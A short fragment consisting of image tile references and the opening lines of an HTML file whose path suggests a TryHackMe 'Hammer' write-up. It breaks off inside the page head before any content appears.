





<file: writeups/thm/hammer.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, 